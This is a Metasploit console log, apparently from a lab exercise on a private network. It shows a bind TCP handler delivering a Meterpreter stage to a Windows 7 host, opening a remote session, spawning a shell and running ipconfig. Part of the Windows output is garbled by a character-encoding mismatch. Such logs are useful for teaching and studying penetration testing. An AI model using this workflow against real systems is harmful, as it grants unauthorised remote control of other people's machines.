 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:456
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 5 opened (192.168.52.143:10945 → 192.168.52.138:456) at 2022-07-01 14:49:30 -0400
meterpreter > shell
Process 3744 created.
Channel 1 created.
ipMicrosoft Windows [�份 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:chcp 65001
chcp 65001
Active code page: 65001
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3408:d191:d5b3:fc41%11
IPv4 Address. . . . . . . . . . . : 192.168.52.138
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
Tunnel adapter isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :